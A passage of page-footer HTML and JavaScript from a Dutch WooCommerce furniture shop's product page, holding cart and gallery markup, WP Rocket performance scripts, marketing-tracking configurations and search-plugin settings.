 debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="64fcebd4105874eca37c9f46f477636a" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="f77040280619e955d1b06c0b75f9bf18" class="popup-overlay"></div>

		<div data-rocket-location-hash="13bcab373fae8d1218dd19609d8d991d" class="popup-wrapper">
			<div data-rocket-location-hash="36e67838c9b0bb79baced94cabf75fa1" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="3803d42fda286debdb0a7f8e2af465c4" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-rocket-location-hash="039bc492495981aaa1d4030cc72f625c" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"0096080eec","actionNonce":"b2b454e4ae"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans","product_id":"10056","variant_id":"10056","url":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg","price":"1036","categories":["Design eettafels","Eetkamertafels smal","Eettafels","Houten Eetkamertafels","Houten Salontafels","Kleine Eettafels Kopen","Moderne Eettafels","Rechthoekige eettafels","Rechthoekige salontafel","Salontafels","Uitschuifbare Eettafels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 